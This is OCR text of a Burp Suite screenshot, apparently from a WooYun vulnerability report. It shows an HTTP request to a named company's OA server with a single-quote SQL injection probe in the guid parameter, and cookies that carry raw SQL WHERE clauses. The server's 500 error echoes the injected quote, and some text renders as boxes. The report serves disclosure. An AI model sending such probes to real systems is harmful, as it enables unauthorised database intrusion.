 Burp Suite Professional v1.6.18 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://oa.cofco-keystone.com ?
Request
Raw Params Headers Hex
GET
/webdoc/file_download.aspx?guid=9969d7d40ef64d43b10cf23
06a24b90a' HTTP/1.1
Host: oa.cofco-keystone.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:41.0) Gecko/20100101 Firefox/41.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://oa.cofco-keystone.com/frm/frm_flow_mainform.aspx?
flow_ins_id=35076&flow_id=56&frm_id=72&id=0&hidbutton=t
rue&Dialog=open
Cookie: ASP.NET_SessionId=
LtpaToken=
.ASPXAUTH=
FIOA_EMP_ID=212;
loginname=zhanglei; loginorg=1; FIOA_IMG_FOLDER=FI;
lastLtpaTokenHeadKK=
condition_is_in_cookie_0d650337a5854fcf=%20WHERE%201%3D
1%20AND%20%28isactive%3D1%29%20AND%20%28org_id%3D1%29;
condition_is_in_cookie_a1d79435d4d04641=%20WHERE%201%3D
1%20AND%20%28isactive%3D1%29%20AND%20%28org_id%3D1%29;
condition_is_in_cookie_cd9541d7cecd4cad=%20WHERE%201%3D
1%20AND%20%28isactive%3D1%29%20AND%20%28org_id%3D1%29
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Length: 5227
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Fri, 16 Oct 2015 08:41:02 GMT
<html>
<head>
<title>□□□ '9969d7d40ef64d43b10cf2306a24b90a''
□□□□□□□□<br>'9969d7d40ef64d43b10cf2306a24b90a''
□□□□□□□□</title>
<style>
body
{font-family:"Verdana";font-weight:normal;font-size:
.7em;color:black;}
p
{font-family:"Verdana";font-weight:normal;color:black;m
argin-top: -5px}
b
{font-family:"Verdana";font-weight:bold;color:black;mar
gin-top: -5px}
H1 {
font-family:"Verdana";font-weight:normal;font-size:18pt
;color:red }
H2 {
font-family:"Verdana";font-weight:normal;font-size:14pt
;color:maroon }
pre {font-family:"Lucida Console";font-size:
.9em}
.marker {font-weight: bold; color:
black;text-decoration: none;}
? < + > Type a search term 0 matches
Done
5,467 bytes | 1,113 millis
www.wooyun.org